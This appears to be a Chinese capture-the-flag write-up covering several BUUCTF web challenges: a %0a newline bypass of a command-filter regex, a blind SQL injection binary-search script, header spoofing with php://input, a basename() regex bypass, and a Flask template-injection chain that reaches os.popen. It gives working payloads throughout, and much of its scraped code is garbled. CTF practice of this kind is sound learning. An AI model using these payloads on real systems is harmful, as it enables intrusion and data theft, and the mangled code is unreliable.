



1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 <?phpif (isset($_REQUEST['cmd '] )) {['cmd '] ;if (!is_string($json ) ) {_match('/ ^.* (alias |bg |bind |break |builtin |case |cd |command |compgen |complete |continue |declare |dirs |disown |echo |enable |eval |exec |exit |export |fc |fg |getopts |hash |help |history |if |jobs |kill |let |local |logout |popd |printf |pushd |pwd |read |readonly |return |set |shift |shopt |source |suspend |test |times |trap |type |typeset |ulimit |umask |unalias |unset |until |wait |while |[\x00 -\x1FA -Z0-9!#-\/ ;-@\[-`|~\x7F ]+) .*$/', $json)) {else {to run command:<br/>';_decode($json , true ) ['cmd '] ;if ($cmd !== NULL) {else {

代码中使用putenv(‘PATH=/home/rceservice/jail’); 配置系统环境变量,而我们用不了 cat 也有可能是在这个环境变量下没有这个二进制文件

因为这些命令实际上是存放在特定目录中封装好的程序,PATH环境变量就是存放这些特定目录的路径方便我们去直接调用这些命令,所以此处部分命令我们得使用其存放的绝对路径去调用





然后就是正则匹配的绕过了

利用%0a:%0a对于^xxx$这个格式的绕过太常见了,只需要注意下表达式中存在一段

会匹配一个%0a,但多在payload前后加几个%0a就行了。





1 {% 0 a"cmd" :"find / -name flag*" % 0 a}

没有报错但也没有显示,那么说这个环境变量下也没有find

Linux命令的位置:/bin,/usr/bin,默认都是全体用户使用,/sbin,/usr/sbin,默认root用户使用



1 {% 0 a"cmd" :"/usr/bin/find / -name flag*" % 0 a}



1 {% 0 a"cmd" :"/bin/cat /home/rceservice/flag" % 0 a}





[WUSTCTF2020]颜值成绩查询 只有一个输入框

这里如果没有过滤字符or应该恒为真的

多轮测试过后发现仅空格被过滤,用/**/代替空格即可

发现规律,命令错误会报错

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 import requestsif __name__ == '__main__' :'' 0 while True:1 32 127 while low < high:# payload = f'1 andif (ascii(substr((selectgroup_concat(schema_name)frominformation_schema.schemata),{i},1 ))>{mid},1 ,0 )%23 ' # payload = f'1 andif (ascii(substr((selectgroup_concat(table_name)frominformation_schema.tableswheretable_schema="ctf" ),{i},1 ))>{mid},1 ,0 )%23 ' # payload = f'1 andif (ascii(substr((selectgroup_concat(column_name)frominformation_schema.columnswheretable_name="flag" ),{i},1 ))>{mid},1 ,0 )%23 ' '1/**/and/**/if(ascii(substr((select/**/group_concat(value)/**/from/**/ctf.flag),{i},1))>{mid},1,0)%23' # print(payload) "http://ac3f56f2-dc89-4ab5-a066-b6f2d94da972.node5.buuoj.cn:81/?stunum={payload}" #print(url) # data={ # "" :f"admin' and {payload}#" , # # } if 'admin' in r.text:1 else :if low != 32 :print (result)else :break



[MRCTF2020]套娃 源代码里是有我们需要的东西的

1 2 3 4 5 6 7 8 9 10 11 <!--// 1 st$query = $_SERVER ['QUERY_STRING' ];// 可以理解为获取输入的字符信息,获取的是?后面的值if ( substr_count($query , '_' ) !== 0 || substr_count($query , '%5f' ) != 0 ){// substr_count获取字符的出现次数'Y0u are So cutE!' );if ($_GET ['b_u_p_t' ] !== '23333' && preg_match('/^23333$/' , $_GET ['b_u_p_t' ])){"you are going to the next ~" ;

开始绕

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 <?php error_reporting (0 ); include 'takeip.php' ;ini_set ('open_basedir' ,'.' ); include 'flag.php' ;if (isset ($_POST ['Merak' ])){ highlight_file (__FILE__ ); die (); function change ($v $v = base64_decode ($v ); $re = '' ; for ($i =0 ;$i <strlen ($v );$i ++){ $re .= chr ( ord ($v [$i ]) + $i *2 ); return $re ; echo 'Local access only!' ."<br/>" ;$ip = getIp ();if ($ip !='127.0.0.1' )echo "Sorry,you don't have permission! Your ip is :" .$ip ;if ($ip === '127.0.0.1' && file_get_contents ($_GET ['2333' ]) === 'todat is a happy day' ){echo "Your REQUEST is:" .change ($_GET ['file' ]);echo file_get_contents (change ($_GET ['file' ])); }?>

出现了新的源码

1 2 3 4 5 6 7 8 9 10 X -Forwarded-For:127.0.0.1 Client -ip:127.0.0.1 X -Client-IP:127.0.0.1 X -Remote-IP:127.0.0.1 X -Rriginating-IP:127.0.0.1 X -Remote-addr:127.0.0.1 HTTP_CLIENT_IP :127.0.0.1 X -Real-IP:127.0.0.1 X -Originating-IP:127.0.0.1 via :127.0.0.1

测试仅client-ip可以使用

1 2 ?2333 =php://input t:todat is a happy day

这步开始用burp操作,hackbar有点问题

1 2 3 4 5 6 7 8 function change($v){ '' ; for ($i=0 ;$i<strlen($v);$i++){ chr ( ord ($v[$i]) + $i*2 ); return $re;

这块反向编译下

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 <?php function change ($v $re = '' ;for ($i =0 ;$i <strlen ($v );$i ++){$re .= chr ( ord ($v [$i ]) - $i *2 );return $re ;$a = 'flag.php' ;echo base64_encode (change ($a ));?>







[Zer0pts2020]Can you guess it? 点击source查看源码





1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 <?php'config.php' ; // FLAG is defined in config.phpif (preg_match('/config\.php\/*$/i' , $_SERVER ['PHP_SELF' ])) {exit ("I don't know what you are thinking, but I won't let you read it :)" );if (isset($_GET ['source' ])) {$_SERVER ['PHP_SELF' ]));exit ();$secret = bin2hex(random_bytes(64 ));if (isset($_POST ['guess' ])) {$guess = (string) $_POST ['guess' ];if (hash_equals($secret , $guess )) {$message = 'Congratulations! The flag is: ' . FLAG;else {$message = 'Wrong.' ;

代码告诉了我们flag在config.php里

这里是有突破点的

1 2 3 if (preg_match('/config\.php\/*$/i' , $_SERVER ['PHP_SELF' ])) {exit ("I don't know what you are thinking, but I won't let you read it :)" );

注意这里/config.php/*$是匹配了尾部的,我们可以通过尾部添加不可显字符来绕过正则,比如%ff

basename()

这里写一段php语句来搞清楚

1 2 3 4 5 6 <?php echo basename ('index.php/config.php%ff?source' ).'<br>' ;echo $_SERVER ['PHP_SELF' ].'<br>' ;echo basename ($_SERVER ['PHP_SELF' ]);







[CSCCTF 2019 Qual]FlaskLight 题目说了是关于flask的

1 ?search= {{[].__class__.__bases__ [0]}}

用bases或mro都行,只要打印返回(<class ‘object’>,),找到了他的基类object即可

1 ?search= {{[].__class__.__bases__ [0].__subclasses__()}}



1 ?search= {{[].__class__.__bases__ [0].__subclasses__()[58]}}

测试发现globals被过滤了,使用拼凑法绕过

1 ?search= {{[].__class__.__bases__ [0].__subclasses__()[58].__init__['__glo'+'bals__']['__builtins__']}}

接下来利用eval进行命令执行

1 ?search= {{[].__class__.__bases__ [0].__subclasses__()[58].__init__['__glo'+'bals__']['__builtins__']['eval']('__import__("os").popen("dir").read()' )}}

1 ?search= {{[].__class__.__bases__ [0].__subclasses__()[58].__init__['__glo'+'bals__']['__builtins__']['eval']('__import__("os").popen("cat flasklight/coomme_geeeett_youur_flek").read()' )}}

关于flask的SSTI注入[通俗易懂] flask之ssti模版注入从零到入门

